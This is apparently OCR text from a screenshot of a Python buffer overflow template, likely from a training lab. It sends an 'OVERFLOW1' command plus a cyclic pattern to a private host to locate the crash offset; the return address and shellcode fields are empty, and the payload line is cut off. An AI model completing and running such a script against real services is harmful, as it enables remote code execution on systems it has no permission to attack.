 GNU nano 5.4 exploi
import socket
ip = "10.10.154.18"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")